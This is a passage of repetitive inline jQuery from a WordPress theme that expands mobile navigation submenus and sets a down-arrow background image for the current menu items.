			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-ancestor")){
